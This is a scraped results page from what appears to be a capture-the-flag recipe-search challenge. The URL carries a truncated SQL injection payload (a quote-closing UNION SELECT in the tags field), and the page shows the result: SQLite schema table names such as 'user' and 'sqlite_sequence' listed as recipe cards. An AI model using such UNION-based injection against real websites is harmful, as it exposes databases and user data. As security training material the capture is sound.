 Home - My Website
cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=%27)+OR+1=2+UNION+SELECT+"1","2","2025-01-...
Add to Try List
TRY!
2
❤ Add to Cookbook
Add to Try List
sqlite_autoindex_personal_cookboo...
6
[]
2
❤ Add to Cookbook
Add to Try List
sqlite_autoindex_to_try_entry_1
6
[]
2
❤ Add to Cookbook
Add to Try List
sqlite_autoindex_user_1
6
[]
2
❤ Add to Cookbook
Add to Try List
sqlite_sequence
6
[]
2
❤ Add to Cookbook
Add to Try List
to_try_entry
6
[]
2
❤ Add to Cookbook
Add to Try List
user
6
[]